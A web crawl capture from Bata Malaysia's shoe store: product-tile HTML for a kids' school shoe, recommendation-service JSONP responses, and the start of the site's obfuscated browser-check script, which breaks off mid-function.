		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8896169", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8896169">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1f42a41fb28529cdde96693801" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8896169" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93bbae03/images/tile/8896169_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8896169 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8896169"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8896169">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8896169"
        data-analytics-product-id="521D_2024_8896169"
        href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=BLACK"
        aria-labelledby="brand-521D_2024_8896169 product-521D_2024_8896169-name product-521D_2024_8896169-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8896169-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8896169-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_098891693031K.html?dwvar_521D__098891693031K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__098891693031K_color=BLACK&amp;dwvar_521D__098891693031K_size_shoes=050&amp;pid=521D_098891693031K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_8896169" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8896169_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8896169"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8896169"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_8896169"
    data-dimension1="521D_098891693031K"
    data-dimension2="8896169"
    data-dimension3="521D_2024_8896169"
    data-price="69.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of style and comfort with B-FIRST Kids Shoes! Designed for active youngsters, these shoes feature a durable PU synthetic upper that withstands playtime wear and tear. The soft textile lining ensures a cozy fit, while the lightweight phylon outsole provides excellent cushioning and traction for every adventure. Ideal for school or casual outings, B-FIRST Kids Shoes are the ultimate choice for parents seeking quality and flair. Let your kids step out in confidence!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_098891693031K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cd3256a/images/tile/8896169_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abBrXT73OyUhnqKPNdUs7XkjBz&emailId=&anchors=id%3A%3A521D_058895053003K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_8896505&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abBrXT73OyUhnqKPNdUs7XkjBz%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_058895053003K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2019_8896505%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 472
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2019_4896505","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4eb16187/images/large/4896505_1.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_4896505.html"},{"id":"521D_2019_5896505","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38ca29df/images/large/5896505_4.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_5896505.html"},{"id":"521D_2019_8896503","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwee1c9b4d/images/large/8896503_2.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"},{"id":"521D_2019_5896809","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa236a41b/images/large/5896809_3.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2019_5896809.html"},{"id":"521D_2020_5891505","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw391dd1ae/images/large/5891505_6.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2020_5891505.html"},{"id":"521D_2020_5896729","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb879ec4b/images/large/5896729_3.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"},{"id":"521D_2023_4896822","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd0f2c4fc/images/large/4896822_3.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"},{"id":"521D_2024_8896169","product_name":"B-FIRST KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5fc37188/images/large/8896169_3.jpg","product_url":"https://www.bata.com/my/kids/school/b-first-kids-shoes-521D_2024_8896169.html"},{"id":"521D_2019_8896718","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1b8c985/images/large/8896718_3.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2019_8896718.html"},{"id":"521D_2020_3896729","product_name":"NORTH STAR KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fd48d69/images/large/3896729_3.jpg","product_url":"https://www.bata.com/my/kids/school/north-star-kids-shoes-521D_2020_3896729.html"}],"recoUUID":"19da42b4-602c-493f-af9a-33d3b4e479ef"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abBrXT73OyUhnqKPNdUs7XkjBz&userId=&emailId=&products=id%3A%3A521D_054895053203K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_4896505%3B%3Bid%3A%3A521D_055895053103K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_5896505%3B%3Bid%3A%3A521D_058895033003K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_8896503%3B%3Bid%3A%3A521D_095898093135K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_5896809%3B%3Bid%3A%3A521D_055895053103K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_5891505%3B%3Bid%3A%3A521D_055897293131K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_5896729%3B%3Bid%3A%3A521D_094898223230K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_4896822%3B%3Bid%3A%3A521D_098891693031K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8896169&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2275&anchors=521D_2019_8896505&__recoUUID=19da42b4-602c-493f-af9a-33d3b4e479ef&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fschool%2Fnorth-star-kids-shoes-521D_2019_8896505.html&__cq_uuid=abBrXT73OyUhnqKPNdUs7XkjBz&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_058895053003K%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2019_8896505%22%7D%5D%7D&ls=true&_=1769152066540&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 165
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abBrXT73OyUhnqKPNdUs7XkjBz","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/0vOyZKpk71t61LBnXrD5nekfDno/YOYbDmmXNpwJmD/fA4ZTQ50AwI/EyR/zSW57BjwB
body_size: 176574
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){k5();cXI();IvI();var NR=function(RX){return -RX;};var GG=function(S8,CS){return S8-CS;};var nv=function(){if(g5["Date"]["now"]&&typeof g5["Date"]["now"]()==='number'){return g5["Date"]["now"]();}else{return +new (g5["Date"])();}};var DN=function(gY){return !gY;};var tj=function(CV,ID){return CV in ID;};var z2=function(){z8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Fv=function(Uv){if(Uv===undefined||Uv==null){return 0;}var W2=Uv["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return W2["length"];};var HL=function(){return gj.apply(this,[zA,arguments]);};var T8=function ld(Hk,QR){'use strict';var fG=ld;switch(Hk){case Mk:{var dY=function(KG,DL){bK.push(MK);if(DN(U8)){for(var m8=jS[hY];KT(m8,Ad);++m8){if(KT(m8,BY)||KN(m8,KL)||KN(m8,jS[FN])||KN(m8,jS[UN])){jT[m8]=NR(sN);}else{jT[m8]=U8[KN(typeof cD()[dX(K8)],'undefined')?cD()[dX(FN)].call(null,zL,EG):cD()[dX(Ev)](bX,Ij)];U8+=g5[EN()[WS(sN)].apply(null,[FK,fN])][EN()[WS(K8)](K8,Pv)](m8);}}}var gG=KN(typeof EN()[WS(GK)],'undefined')?EN()[WS(YN)].call(null,lJ,gX):EN()[WS(Ev)].apply(null,[OS,m0]);for(var bJ=jS[hY];KT(bJ,KG[cD()[dX(Ev)](bX,Ij)]);bJ++){var rX=KG[cD()[dX(NL)](Hj,PT)](bJ);var OL=TN(AL(DL,MX),jS[AR]);DL*=jS[CD];DL&=jS[MX];DL+=jS[bG];DL&=jS[b8];var P2=jT[KG[Q0()[l8(GK)](CY,Pd,DV,ZT)](bJ)];if(KN(typeof rX[pv(typeof sj()[ZD(sN)],Wj([],[][[]]))?sj()[ZD(sN)](FT,ZG,dL,k2,CK):sj()[ZD(CD)].call(null,IV,hD,JY,LX,pV)],IY()[TL(FT)](fR,JG,Zv,BL))){var TV=rX[pv(typeof sj()[ZD(sN)],Wj([],[][[]]))?sj()[ZD(sN)].call(null,FT,Dz,E3,k2,CK):sj()[ZD(CD)](LN,KJ,xZ,Wz,AF)](Ev);if(Bg(TV,BY)&&KT(TV,Ad)){P2=jT[TV];}}if(Bg(P2,jS[hY])){var m9=tm(OL,U8[cD()[dX(Ev)].call(null,bX,Ij)]);P2+=m9;P2%=U8[cD()[dX(Ev)](bX,Ij)];rX=U8[P2];}gG+=rX;}var P9;return bK.pop(),P9=gG,P9;};var Hh=function(T3){var jH=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Yg=0x6a09e667;var Vg=0xbb67ae85;var H7=0x3c6ef372;var N9=0xa54ff53a;var j4=0x510e527f;var hh=0x9b05688c;var wn=0x1f83d9ab;var TF=0x5be0cd19;var Ln=pz(T3);var Jx=Ln["length"]*8;Ln+=g5["String"]["fromCharCode"](0x80);var fH=Ln["length"]/4+2;var N7=g5["Math"]["ceil"](fH/16);var xf=new (g5["Array"])(N7);for(var hg=0;hg<N7;hg++){xf[hg]=new (g5["Array"])(16);for(var ds=0;ds<16;ds++){xf[hg][ds]=Ln["charCodeAt"](hg*64+ds*4)<<24|Ln["charCodeAt"](hg*64+ds*4+1)<<16|Ln["charCodeAt"](hg*64+ds*4+2)<<8|Ln["charCodeAt"](hg*64+ds*4+3)<<0;}}var w4=Jx/g5["Math"]["pow"](2,32);xf[N7-1][14]=g5["Math"]["floor"](w4);xf[N7-1][15]=Jx;for(var st=0;st<N7;st++){var M3=new (g5["Array"])(64);var Hz=Yg;var ph=Vg;var W3=H7;var QF=N9;var hz=j4;var Ec=hh;var Rs=wn;var t3=TF;for(var mF=0;mF<64;mF++){var Gh=void 0,Tf=void 0,fs=void 0,Z7=void 0,Y4=void 0,LH=void 0;if(mF<16)M3[mF]=xf[st][mF];else{Gh=Pz(M3[mF-15],7)^Pz(M3[mF-15],18)^M3[mF-15]>>>3;Tf=Pz(M3[mF-2],17)^Pz(M3[mF-2],19)^M3[mF-2]>>>10;M3[mF]=M3[mF-16]+Gh+M3[mF-7]+Tf;}Tf=Pz(hz,6)^Pz(hz,11)^Pz(hz,25);fs=hz&Ec^~hz&Rs;Z7=t3+Tf+fs+jH[mF]+M3[mF];Gh=Pz(Hz,2)^Pz(Hz,13)^Pz(Hz,22);Y4=Hz&ph^Hz&W3^ph&W3;LH=Gh+Y4;t3=Rs;Rs=Ec;Ec=hz;hz=QF+Z7>>>0;QF=W3;W3=ph;ph=Hz;Hz=Z7+LH>>>0;}Yg=Yg+Hz;Vg=Vg+ph;H7=H7+W3;N9=N9+QF;j4=j4+hz;hh=hh+Ec;wn=wn+Rs;TF=TF+t3;}return [Yg>>24&0xff,Yg>>16&0xff,Yg>>8&0xff,Yg&0xff,Vg>>24&0xff,Vg>>16&0xff,Vg>>8&0xff,Vg&0xff,H7>>24&0xff,H7>>16&0xff,H7>>8&0xff,H7&0xff,N9>>24&0xff,N9>>16&0xff,N9>>8&0xff,N9&0xff,j4>>24&0xff,j4>>16&0xff,j4>>8&0xff,j4&0xff,hh>>24&0xff,hh>>16&0xff,hh>>8&0xff,hh&0xff,wn>>24&0xff,wn>>16&0xff,wn>>8&0xff,wn&0xff,TF>>24&0xff,TF>>16&0xff,TF>>8&0xff,TF&0xff];};var QH=function(){var W7=j7();var P3=-1;if(W7["indexOf"]('Trident/7.0')>-1)P3=11;else if(W7["indexOf"]('Trident/6.0')>-1)P3=10;else if(W7["indexOf"]('Trident/5.0')>-1)P3=9;else P3=0;return P3>=9;};var vs=function(){var df=gt();var N4=g5["Object"]["prototype"]["hasOwnProperty"].call(g5["Navigator"]["prototype"],'mediaDevices');var fg=g5["Object"]["prototype"]["hasOwnProperty"].call(g5["Navigator"]["prototype"],'serviceWorker');var rZ=! !g5["window"]["browser"];var sf=typeof g5["ServiceWorker"]==='function';var An=typeof g5["ServiceWorkerContainer"]==='function';var sm=typeof g5["frames"]["ServiceWorkerRegistration"]==='function';var jx=g5["window"]["location"]&&g5["window"]["location"]["protocol"]==='http:';var vf=df&&(!N4||!fg||!sf||!rZ||!An||!sm)&&!jx;return vf;};var gt=function(){var q3=j7();var q4=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](q3);var nS=g5["navigator"]["platform"]==='MacIntel'&&g5["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](q3)&&!g5["window"]["MSStream"]&&typeof g5["navigator"]["standalone"]!=='undefined';return q4||nS;};var zg=function(ms){var Zt=g5["Math"]["floor"](g5["Math"]["random"]()*100000+10000);var d4=g5["String"](ms*Zt);var F4=0;var Kt=[];var Hx=d4["length"]>=18?true:false;while(Kt["length"]<6){Kt["push"](g5["parseInt"](d4["slice"](F4,F4+2),10));F4=Hx?F4+3:F4+2;}var O3=q6(Kt);return [Zt,O3];};var Ws=function(Wg){if(Wg===null||Wg===undefined){return 0;}var Pm=function 